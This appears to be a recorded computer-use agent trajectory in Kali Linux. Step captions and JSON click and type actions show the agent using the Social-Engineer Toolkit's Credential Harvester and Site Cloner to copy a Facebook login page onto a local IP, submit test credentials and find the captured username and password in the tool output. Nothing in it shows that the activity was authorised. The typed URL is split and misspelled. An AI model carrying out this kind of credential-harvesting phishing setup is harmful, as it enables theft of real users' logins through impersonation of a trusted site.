
Launch the Social-Engineer Toolkit with sudo setoolkit in the terminal.
{"action": "left_click", "coordinate": [369, 175]}

{"action": "left_click", "coordinate": [369, 175]}

{"action": "left_click", "coordinate": [369, 175]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "Return"}

Choose Social-Engineering Attacks, Website Attack Vectors, Credential Harvester, then Site Cloner (1, 2, 3, 2).
{"action": "type", "text": "1"}

{"action": "double_click", "coordinate": [115, 346]}

{"action": "type", "text": "2"}

{"action": "type", "text": "3"}

{"action": "type", "text": "2"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [156, 131]}

{"action": "left_click", "coordinate": [93, 6]}

{"action": "double_click", "coordinate": [94, 90]}

{"action": "type", "text": "192.168.71.129"}

{"action": "double_click", "coordinate": [348, 469]}

{"action": "type", "text": "https://faceb"}

{"action": "type", "text": "ok.com"}

Search 'firefox' in the Kali applications menu and launch the browser.
{"action": "left_click_drag", "start_coordinate": [22, 460], "coordinate": [210, 459]}

{"action": "left_click", "coordinate": [7, 7]}

{"action": "type", "text": "firefox"}

Load the cloned page at 192.168.71.129 and accept all cookies.
{"action": "left_click", "coordinate": [270, 7]}

{"action": "type", "text": "192.168.71.129"}

{"action": "left_click", "coordinate": [484, 294]}

{"action": "type", "text": "hello@example.com"}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [431, 228]}

{"action": "left_click", "coordinate": [344, 7]}

Scroll the SET output to the POSSIBLE USERNAME and PASSWORD FIELD FOUND entries.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
